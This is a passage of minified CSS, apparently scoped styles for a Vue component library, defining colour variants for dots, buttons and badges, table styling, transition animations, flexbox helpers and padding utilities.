#000;color:#000}.dot[data-v-46e105de]{border-radius:6px;height:6px;width:6px}.dot-primary[data-v-46e105de],.dot[data-v-46e105de]{background-color:#1e90ff}.dot-primary-outline[data-v-46e105de]{background-color:transparent;border:1px solid #1e90ff;color:#1e90ff}.dot-secondary[data-v-46e105de]{background-color:#747474}.dot-secondary-outline[data-v-46e105de]{background-color:transparent;border:1px solid #747474;color:#747474}.dot-third[data-v-46e105de]{background-color:#ccc}.dot-third-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ccc;color:#ccc}.dot-success[data-v-46e105de]{background-color:#9acd32}.dot-success-outline[data-v-46e105de]{background-color:transparent;border:1px solid #9acd32;color:#9acd32}.dot-danger[data-v-46e105de]{background-color:#ff4500}.dot-danger-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ff4500;color:#ff4500}.dot-grey[data-v-46e105de]{background-color:#999}.dot-grey-outline[data-v-46e105de]{background-color:transparent;border:1px solid #999;color:#999}.dot-info[data-v-46e105de]{background-color:#17a2b8}.dot-info-outline[data-v-46e105de]{background-color:transparent;border:1px solid #17a2b8;color:#17a2b8}.dot-warning[data-v-46e105de]{background-color:#ffa300}.dot-warning-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ffa300;color:#ffa300}.dot-light[data-v-46e105de]{background-color:#f5f5f5}.dot-light-outline[data-v-46e105de]{background-color:transparent;border:1px solid #f5f5f5;color:#f5f5f5}.dot-dark[data-v-46e105de]{background-color:#24292e}.dot-dark-outline[data-v-46e105de]{background-color:transparent;border:1px solid #24292e;color:#24292e}.dot-default[data-v-46e105de]{background-color:#ccc}.dot-default-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ccc;color:#ccc}.dot-white[data-v-46e105de]{background-color:#fff}.dot-white-outline[data-v-46e105de]{background-color:transparent;border:1px solid #fff;color:#fff}.dot-black[data-v-46e105de]{background-color:#000}.dot-black-outline[data-v-46e105de]{background-color:transparent;border:1px solid #000;color:#000}a[data-v-46e105de]{color:#1e90ff;text-decoration:none}a[data-v-46e105de]:focus,a[data-v-46e105de]:hover{text-decoration:underline}.btn[data-v-46e105de]{-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit;background-color:#1e90ff;border:1px solid transparent;border-radius:8px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:inherit;line-height:1;margin:0;outline:none;overflow:visible;padding:12px 20px;text-decoration:none;-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto}.btn[data-v-46e105de]:focus,.btn[data-v-46e105de]:hover{background-color:#0077ea}.btn.active[data-v-46e105de]{background-color:#1e90ff}.btn.active[data-v-46e105de],.btn[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn.active[data-v-46e105de],.btn[data-v-46e105de]:focus,.btn[data-v-46e105de]:hover{text-decoration:none}.btn--rounded[data-v-46e105de]{border-radius:50px}.btn--block[data-v-46e105de]{width:100%}.btn--lg[data-v-46e105de]{font-size:1.143em;padding:16px 22px}.btn--md[data-v-46e105de]{font-size:1em;padding:10px 20px}.btn--sm[data-v-46e105de]{font-size:.857em;padding:9px 15px}.btn--mini[data-v-46e105de]{font-size:.857em;padding:7px 15px}.btn--fab[data-v-46e105de]{border-radius:50%;height:40px;padding:0;width:40px}.btn--fab.btn--lg[data-v-46e105de]{height:50px;width:50px}.btn--fab.btn--md[data-v-46e105de]{height:36px;width:36px}.btn--fab.btn--sm[data-v-46e105de]{height:32px;width:32px}.btn--fab.btn--mini[data-v-46e105de]{height:28px;width:28px}.btn--light[data-v-46e105de],.btn--white[data-v-46e105de]{color:#747474}.btn--primary[data-v-46e105de]{background-color:#1e90ff}.btn--primary[data-v-46e105de]:focus,.btn--primary[data-v-46e105de]:hover{background-color:#0077ea}.btn--primary.active[data-v-46e105de]{background-color:#1e90ff}.btn--primary.active[data-v-46e105de],.btn--primary[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn--primary--outline[data-v-46e105de]{background-color:rgba(30,144,255,.05);border:1px solid #1e90ff;color:#1e90ff}.btn--primary--outline.active[data-v-46e105de],.btn--primary--outline[data-v-46e105de]:focus,.btn--primary--outline[data-v-46e105de]:hover{background-color:#1e90ff;color:#fff}.btn--primary--outline.active[data-v-46e105de],.btn--primary--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn--secondary[data-v-46e105de]{background-color:#747474}.btn--secondary[data-v-46e105de]:focus,.btn--secondary[data-v-46e105de]:hover{background-color:#5b5b5b}.btn--secondary.active[data-v-46e105de]{background-color:#747474}.btn--secondary.active[data-v-46e105de],.btn--secondary[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5)}.btn--secondary--outline[data-v-46e105de]{background-color:hsla(0,0%,46%,.05);border:1px solid #747474;color:#747474}.btn--secondary--outline.active[data-v-46e105de],.btn--secondary--outline[data-v-46e105de]:focus,.btn--secondary--outline[data-v-46e105de]:hover{background-color:#747474;color:#fff}.btn--secondary--outline.active[data-v-46e105de],.btn--secondary--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5)}.btn--third[data-v-46e105de]{background-color:#ccc}.btn--third[data-v-46e105de]:focus,.btn--third[data-v-46e105de]:hover{background-color:#b3b3b3}.btn--third.active[data-v-46e105de]{background-color:#ccc}.btn--third.active[data-v-46e105de],.btn--third[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--third--outline[data-v-46e105de]{background-color:hsla(0,0%,80%,.05);border:1px solid #ccc;color:#ccc}.btn--third--outline.active[data-v-46e105de],.btn--third--outline[data-v-46e105de]:focus,.btn--third--outline[data-v-46e105de]:hover{background-color:#ccc;color:#fff}.btn--third--outline.active[data-v-46e105de],.btn--third--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--success[data-v-46e105de]{background-color:#9acd32}.btn--success[data-v-46e105de]:focus,.btn--success[data-v-46e105de]:hover{background-color:#7ba428}.btn--success.active[data-v-46e105de]{background-color:#9acd32}.btn--success.active[data-v-46e105de],.btn--success[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(154,205,50,.5);box-shadow:0 0 0 .143rem rgba(154,205,50,.5)}.btn--success--outline[data-v-46e105de]{background-color:rgba(154,205,50,.05);border:1px solid #9acd32;color:#9acd32}.btn--success--outline.active[data-v-46e105de],.btn--success--outline[data-v-46e105de]:focus,.btn--success--outline[data-v-46e105de]:hover{background-color:#9acd32;color:#fff}.btn--success--outline.active[data-v-46e105de],.btn--success--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(154,205,50,.5);box-shadow:0 0 0 .143rem rgba(154,205,50,.5)}.btn--danger[data-v-46e105de]{background-color:#ff4500}.btn--danger[data-v-46e105de]:focus,.btn--danger[data-v-46e105de]:hover{background-color:#cc3700}.btn--danger.active[data-v-46e105de]{background-color:#ff4500}.btn--danger.active[data-v-46e105de],.btn--danger[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,69,0,.5);box-shadow:0 0 0 .143rem rgba(255,69,0,.5)}.btn--danger--outline[data-v-46e105de]{background-color:rgba(255,69,0,.05);border:1px solid #ff4500;color:#ff4500}.btn--danger--outline.active[data-v-46e105de],.btn--danger--outline[data-v-46e105de]:focus,.btn--danger--outline[data-v-46e105de]:hover{background-color:#ff4500;color:#fff}.btn--danger--outline.active[data-v-46e105de],.btn--danger--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,69,0,.5);box-shadow:0 0 0 .143rem rgba(255,69,0,.5)}.btn--grey[data-v-46e105de]{background-color:#999}.btn--grey[data-v-46e105de]:focus,.btn--grey[data-v-46e105de]:hover{background-color:grey}.btn--grey.active[data-v-46e105de]{background-color:#999}.btn--grey.active[data-v-46e105de],.btn--grey[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5)}.btn--grey--outline[data-v-46e105de]{background-color:hsla(0,0%,60%,.05);border:1px solid #999;color:#999}.btn--grey--outline.active[data-v-46e105de],.btn--grey--outline[data-v-46e105de]:focus,.btn--grey--outline[data-v-46e105de]:hover{background-color:#999;color:#fff}.btn--grey--outline.active[data-v-46e105de],.btn--grey--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5)}.btn--info[data-v-46e105de]{background-color:#17a2b8}.btn--info[data-v-46e105de]:focus,.btn--info[data-v-46e105de]:hover{background-color:#117a8b}.btn--info.active[data-v-46e105de]{background-color:#17a2b8}.btn--info.active[data-v-46e105de],.btn--info[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(23,162,184,.5);box-shadow:0 0 0 .143rem rgba(23,162,184,.5)}.btn--info--outline[data-v-46e105de]{background-color:rgba(23,162,184,.05);border:1px solid #17a2b8;color:#17a2b8}.btn--info--outline.active[data-v-46e105de],.btn--info--outline[data-v-46e105de]:focus,.btn--info--outline[data-v-46e105de]:hover{background-color:#17a2b8;color:#fff}.btn--info--outline.active[data-v-46e105de],.btn--info--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(23,162,184,.5);box-shadow:0 0 0 .143rem rgba(23,162,184,.5)}.btn--warning[data-v-46e105de]{background-color:#ffa300}.btn--warning[data-v-46e105de]:focus,.btn--warning[data-v-46e105de]:hover{background-color:#cc8200}.btn--warning.active[data-v-46e105de]{background-color:#ffa300}.btn--warning.active[data-v-46e105de],.btn--warning[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,163,0,.5);box-shadow:0 0 0 .143rem rgba(255,163,0,.5)}.btn--warning--outline[data-v-46e105de]{background-color:rgba(255,163,0,.05);border:1px solid #ffa300;color:#ffa300}.btn--warning--outline.active[data-v-46e105de],.btn--warning--outline[data-v-46e105de]:focus,.btn--warning--outline[data-v-46e105de]:hover{background-color:#ffa300;color:#fff}.btn--warning--outline.active[data-v-46e105de],.btn--warning--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,163,0,.5);box-shadow:0 0 0 .143rem rgba(255,163,0,.5)}.btn--light[data-v-46e105de]{background-color:#f5f5f5}.btn--light[data-v-46e105de]:focus,.btn--light[data-v-46e105de]:hover{background-color:#dcdcdc}.btn--light.active[data-v-46e105de]{background-color:#f5f5f5}.btn--light.active[data-v-46e105de],.btn--light[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5)}.btn--light--outline[data-v-46e105de]{background-color:hsla(0,0%,96%,.05);border:1px solid #f5f5f5;color:#f5f5f5}.btn--light--outline.active[data-v-46e105de],.btn--light--outline[data-v-46e105de]:focus,.btn--light--outline[data-v-46e105de]:hover{background-color:#f5f5f5;color:#fff}.btn--light--outline.active[data-v-46e105de],.btn--light--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5)}.btn--dark[data-v-46e105de]{background-color:#24292e}.btn--dark[data-v-46e105de]:focus,.btn--dark[data-v-46e105de]:hover{background-color:#0e1011}.btn--dark.active[data-v-46e105de]{background-color:#24292e}.btn--dark.active[data-v-46e105de],.btn--dark[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(36,41,46,.5);box-shadow:0 0 0 .143rem rgba(36,41,46,.5)}.btn--dark--outline[data-v-46e105de]{background-color:rgba(36,41,46,.05);border:1px solid #24292e;color:#24292e}.btn--dark--outline.active[data-v-46e105de],.btn--dark--outline[data-v-46e105de]:focus,.btn--dark--outline[data-v-46e105de]:hover{background-color:#24292e;color:#fff}.btn--dark--outline.active[data-v-46e105de],.btn--dark--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(36,41,46,.5);box-shadow:0 0 0 .143rem rgba(36,41,46,.5)}.btn--default[data-v-46e105de]{background-color:#ccc}.btn--default[data-v-46e105de]:focus,.btn--default[data-v-46e105de]:hover{background-color:#b3b3b3}.btn--default.active[data-v-46e105de]{background-color:#ccc}.btn--default.active[data-v-46e105de],.btn--default[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--default--outline[data-v-46e105de]{background-color:hsla(0,0%,80%,.05);border:1px solid #ccc;color:#ccc}.btn--default--outline.active[data-v-46e105de],.btn--default--outline[data-v-46e105de]:focus,.btn--default--outline[data-v-46e105de]:hover{background-color:#ccc;color:#fff}.btn--default--outline.active[data-v-46e105de],.btn--default--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--white[data-v-46e105de]{background-color:#fff}.btn--white[data-v-46e105de]:focus,.btn--white[data-v-46e105de]:hover{background-color:#e6e6e6}.btn--white.active[data-v-46e105de]{background-color:#fff}.btn--white.active[data-v-46e105de],.btn--white[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5)}.btn--white--outline[data-v-46e105de]{background-color:hsla(0,0%,100%,.05);border:1px solid #fff;color:#fff}.btn--white--outline.active[data-v-46e105de],.btn--white--outline[data-v-46e105de]:focus,.btn--white--outline[data-v-46e105de]:hover{background-color:#fff;color:#fff}.btn--white--outline.active[data-v-46e105de],.btn--white--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5)}.btn--black.active[data-v-46e105de],.btn--black[data-v-46e105de],.btn--black[data-v-46e105de]:focus,.btn--black[data-v-46e105de]:hover{background-color:#000}.btn--black.active[data-v-46e105de],.btn--black[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(0,0,0,.5);box-shadow:0 0 0 .143rem rgba(0,0,0,.5)}.btn--black--outline[data-v-46e105de]{background-color:rgba(0,0,0,.05);border:1px solid #000;color:#000}.btn--black--outline.active[data-v-46e105de],.btn--black--outline[data-v-46e105de]:focus,.btn--black--outline[data-v-46e105de]:hover{background-color:#000;color:#fff}.btn--black--outline.active[data-v-46e105de],.btn--black--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(0,0,0,.5);box-shadow:0 0 0 .143rem rgba(0,0,0,.5)}.btn--default--outline[data-v-46e105de]{color:#747474}.btn--disabled[data-v-46e105de]:disabled{background-color:#ccc;border:1px solid #ccc;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:not-allowed}.badge[data-v-46e105de]{background:#999;border-radius:22px;color:#888;font-size:.857em;font-weight:500;height:22px;line-height:22px;padding:0 5px}.badge-primary[data-v-46e105de]{background-color:#1e90ff;color:#fff}.badge-secondary[data-v-46e105de]{background-color:#747474;color:#fff}.badge-third[data-v-46e105de]{background-color:#ccc;color:#fff}.badge-success[data-v-46e105de]{background-color:#9acd32;color:#fff}.badge-danger[data-v-46e105de]{background-color:#ff4500;color:#fff}.badge-grey[data-v-46e105de]{background-color:#999;color:#fff}.badge-info[data-v-46e105de]{background-color:#17a2b8;color:#fff}.badge-warning[data-v-46e105de]{background-color:#ffa300;color:#fff}.badge-light[data-v-46e105de]{background-color:#f5f5f5;color:#fff}.badge-dark[data-v-46e105de]{background-color:#24292e;color:#fff}.badge-default[data-v-46e105de]{background-color:#ccc;color:#fff}.badge-white[data-v-46e105de]{background-color:#fff;color:#fff}.badge-black[data-v-46e105de]{background-color:#000;color:#fff}table.md[data-v-46e105de]{border-collapse:collapse;border-radius:8px;border-spacing:0;-webkit-box-shadow:0 0 8px rgba(0,0,0,.2);box-shadow:0 0 8px rgba(0,0,0,.2);font-size:1em;margin-bottom:16px;margin-top:0;overflow:hidden;overflow-wrap:break-word;table-layout:fixed;width:100%;word-break:break-all}table.md tr[data-v-46e105de]{background-color:#fff;width:100%}table.md tr td[data-v-46e105de],table.md tr th[data-v-46e105de]{padding:6px 13px;text-align:left}table.md tr[data-v-46e105de]:nth-child(2n){background-color:#f2f2f2}.is-dark table.md[data-v-46e105de]{color:#f2f2f2}.is-dark table.md tr[data-v-46e105de]{background-color:#21222e}.is-dark table.md tr[data-v-46e105de]:nth-child(2n){background-color:#2e2f40}.is-dark table.md tr td.text-muted[data-v-46e105de]{color:hsla(0,0%,100%,.3)}.slide-enter-active[data-v-46e105de],.slide-leave-active[data-v-46e105de]{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s;z-index:998}.slide-enter[data-v-46e105de],.slide-leave-to[data-v-46e105de]{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px);z-index:998}.tags-enter-active[data-v-46e105de],.tags-leave-active[data-v-46e105de]{opacity:1;position:absolute;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s}.tags-enter[data-v-46e105de],.tags-leave-to[data-v-46e105de]{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.slideinvert-enter-active[data-v-46e105de],.slideinvert-leave-active[data-v-46e105de]{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s;z-index:998}.slideinvert-enter[data-v-46e105de],.slideinvert-leave-to[data-v-46e105de]{opacity:0;-webkit-transform:translateY(40px);transform:translateY(40px);z-index:998}.slidenext-enter-active[data-v-46e105de],.slidenext-leave-active[data-v-46e105de],.slideprev-enter-active[data-v-46e105de],.slideprev-leave-active[data-v-46e105de]{position:absolute;-webkit-transition:all .3s;transition:all .3s}.slidenext-enter[data-v-46e105de],.slideprev-leave-to[data-v-46e105de]{-webkit-transform:translateX(100%);transform:translateX(100%)}.slidenext-leave-to[data-v-46e105de],.slideprev-enter[data-v-46e105de]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.slidevnext-enter-active[data-v-46e105de],.slidevnext-leave-active[data-v-46e105de],.slidevprev-enter-active[data-v-46e105de],.slidevprev-leave-active[data-v-46e105de]{position:absolute;-webkit-transition:all .3s;transition:all .3s}.slidevnext-enter[data-v-46e105de],.slidevprev-leave-to[data-v-46e105de]{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.slidevnext-leave-to[data-v-46e105de],.slidevprev-enter[data-v-46e105de]{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}@media screen and (max-width:415px){.slide-enter-active[data-v-46e105de],.slide-leave-active[data-v-46e105de],.slideinvert-enter-active[data-v-46e105de],.slideinvert-leave-active[data-v-46e105de]{-webkit-transition:all 0s;transition:all 0s}}.spinner-anim[data-v-46e105de]{-webkit-animation:spin-data-v-46e105de .6s linear infinite;animation:spin-data-v-46e105de .6s linear infinite}@-webkit-keyframes spin-data-v-46e105de{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin-data-v-46e105de{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.dialog-fade-enter-active .dialog-animation[data-v-46e105de]{-webkit-animation:dialog-fade-in-data-v-46e105de .4s;animation:dialog-fade-in-data-v-46e105de .4s}.dialog-fade-leave-active .dialog-animation[data-v-46e105de]{-webkit-animation:dialog-fade-out-data-v-46e105de .4s;animation:dialog-fade-out-data-v-46e105de .4s}@-webkit-keyframes dialog-fade-in-data-v-46e105de{0%{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes dialog-fade-in-data-v-46e105de{0%{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes dialog-fade-out-data-v-46e105de{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}}@keyframes dialog-fade-out-data-v-46e105de{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}}.expand-enter-active[data-v-46e105de],.expand-leave-active[data-v-46e105de]{overflow:hidden;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity,height;transition-property:opacity,height}.expand-enter[data-v-46e105de],.expand-leave-to[data-v-46e105de]{height:0;opacity:0}.scale-enter-active[data-v-46e105de],.scale-leave-active[data-v-46e105de]{opacity:1;-webkit-transition:all .3s cubic-bezier(.4,.52,.26,.9);transition:all .3s cubic-bezier(.4,.52,.26,.9);z-index:1}.scale-enter[data-v-46e105de],.scale-leave-to[data-v-46e105de]{opacity:.4;-webkit-transform:scale(0);transform:scale(0);z-index:1}@-webkit-keyframes loading-data-v-46e105de{0%{left:-200px;width:30%}50%{width:30%}70%{width:70%}80%{left:50%}95%{left:120%}to{left:100%}}@keyframes loading-data-v-46e105de{0%{left:-200px;width:30%}50%{width:30%}70%{width:70%}80%{left:50%}95%{left:120%}to{left:100%}}.flip-list-move[data-v-46e105de]{-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s}.over-hid[data-v-46e105de]{overflow:hidden}.pos-r[data-v-46e105de]{position:relative}.pos-a[data-v-46e105de]{position:absolute}.flex[data-v-46e105de]{display:-webkit-box;display:-ms-flexbox;display:flex}.flex.fluid[data-v-46e105de]{width:100%}.flex.direction-column[data-v-46e105de]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex.direction-column-reverse[data-v-46e105de]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex.direction-row[data-v-46e105de]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex.direction-row-reverse[data-v-46e105de]{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex.align-center[data-v-46e105de]{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex.align-start[data-v-46e105de]{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex.align-end[data-v-46e105de]{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex.justify-start[data-v-46e105de]{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.flex.justify-end[data-v-46e105de]{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flex.justify-center[data-v-46e105de]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex.space-between[data-v-46e105de]{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex.space-around[data-v-46e105de]{-ms-flex-pack:distribute;justify-content:space-around}.flex.flex-center[data-v-46e105de]{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center}.flex.flex--wrap[data-v-46e105de]{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex.flex--grow[data-v-46e105de]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.flex-fill[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-fixed[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.flex-1[data-v-46e105de]{-webkit-box-flex:1;-ms-flex:1;flex:1}.flex-100[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}.flex-75[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 75%;flex:0 1 75%}.flex-50[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%}.flex-33[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 33.33%;flex:0 1 33.33%}.flex-25[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%}.flex-20[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 20%;flex:0 1 20%}.flex-16[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 16.66%;flex:0 1 16.66%}.text-muted-white[data-v-46e105de]{color:hsla(0,0%,100%,.54)}.text-muted[data-v-46e105de]{color:rgba(0,0,0,.54)}.is-dark .text-muted[data-v-46e105de]{color:hsla(0,0%,100%,.54)}.text-strong[data-v-46e105de]{font-weight:500}.text-center[data-v-46e105de]{text-align:center}.text-left[data-v-46e105de]{text-align:left}.text-right[data-v-46e105de]{text-align:right}.text-primary[data-v-46e105de]{color:#1e90ff}.text-secondary[data-v-46e105de]{color:#747474}.text-third[data-v-46e105de]{color:#ccc}.text-success[data-v-46e105de]{color:#9acd32}.text-danger[data-v-46e105de]{color:#ff4500}.text-grey[data-v-46e105de]{color:#999}.text-info[data-v-46e105de]{color:#17a2b8}.text-warning[data-v-46e105de]{color:#ffa300}.text-light[data-v-46e105de]{color:#f5f5f5}.text-dark[data-v-46e105de]{color:#24292e}.text-default[data-v-46e105de]{color:#ccc}.text-white[data-v-46e105de]{color:#fff}.text-black[data-v-46e105de]{color:#000}.dots-text[data-v-46e105de]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dots-text-3[data-v-46e105de]{line-height:1.3em;margin-right:-1em;max-height:3.9em;overflow:hidden;padding-right:1em;position:relative;text-align:justify}.dots-text-3[data-v-46e105de]:before{bottom:2px;content:"...";position:absolute;right:3px}.dots-text-3[data-v-46e105de]:after{background:#fff;content:"";height:1em;margin-top:.2em;position:absolute;right:0;width:1em}.dots-text-2[data-v-46e105de]{line-height:1.3em;margin-right:-1em;max-height:2.6em;overflow:hidden;padding-right:1em;position:relative;text-align:justify}.dots-text-2[data-v-46e105de]:before{bottom:2px;content:"...";position:absolute;right:3px}.dots-text-2[data-v-46e105de]:after{background:#fff;content:"";height:1em;margin-top:.2em;position:absolute;right:0;width:1em}.container[data-v-46e105de]{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(max-width:768px){.container[data-v-46e105de]{max-width:100%}}@media(min-width:768px){.container[data-v-46e105de]{max-width:768px}}@media(min-width:1024px){.container[data-v-46e105de]{max-width:1024px}}@media(min-width:1440px){.container[data-v-46e105de]{max-width:1440px}}@media(min-width:2560px){.container[data-v-46e105de]{max-width:2560px}}.pr-0[data-v-46e105de]{padding-right:0}.pt-0[data-v-46e105de]{padding-top:0}.pb-0[data-v-46e105de]{padding-bottom:0}.pl-0[data-v-46e105de]{padding-left:0}.px-0[data-v-46e105de]{padding-left:0;padding-right:0}.py-0[data-v-46e105de]{padding-bottom:0;padding-top:0}.p-0[data-v-46e105de]{padding:0}.pr-1[data-v-46e105de]{padding-right:.25rem}.pt-1[data-v-46e105de]{padding-top:.25rem}.pb-1[data-v-46e105de]{padding-bottom:.25rem}.pl-1[data-v-46e105de]{padding-left:.25rem}.px-1[data-v-46e105de]{padding-left:.25rem;padding-right:.25rem}.py-1[data-v-46e105de]{padding-bottom:.25rem;padding-top:.25rem}.p-1[data-v-46e105de]{padding:.25rem}.pr-2[data-v-46e105de]{padding-right:.5rem}.pt-2[data-v-46e105de]{padding-top:.5rem}.pb-2[data-v-46e105de]{padding-bottom:.5rem}.pl-2[data-v-46e105de]{padding-left:.5rem}.px-2[data-v-46e105de]{padding-left:.5rem;padding-right:.5rem}.py-2[data-v-46e105de]{padding-bottom:.5rem;padding-top:.5rem}.p-2[data-v-46e105de]{padding:.5rem}.pr-3[data-v-46e105de]{padding-right:1rem}.pt-3[data-v-46e105de]{padding-top:1rem}.pb-3[data-v-46e105de]{padding-bottom:1rem}.pl-3[data-v-46e105de]{padding-left:1rem}.px-3[data-v-46e105de]{padding-left:1rem;padding-right:1rem}.py-3[data-v-46e105de]{padding-bottom:1rem;padding-top:1rem}.p-3[data-v-46e105de]{padding:1rem}.pr-4[data-v-46e105de]{padding-right:1.5rem}.pt-4[data-v-46e105de]{padding-top:1.5rem}.pb-4[data-v-46e105de]{padding-bottom:1.5rem}.pl-4[data-v-46e105de]{padding-left:1.5rem}.px-4[data-v-46e105de]{padding-left:1.5rem;padding-right:1.5rem}.py-4[data-v-46e105de]{padding-bottom:1.5rem;padding-top:1.5rem}.p-4[data-v-46e105de]{padding:1.5rem}.pr-5[data-v-46e105de]{padding-right:3rem}.pt-5[data-v-46e105de]{padding-top:3rem}.pb-5[data-v-46e105de]{padding-bottom:3rem}.pl-5[data-v-46e105de]{padding-left:3rem}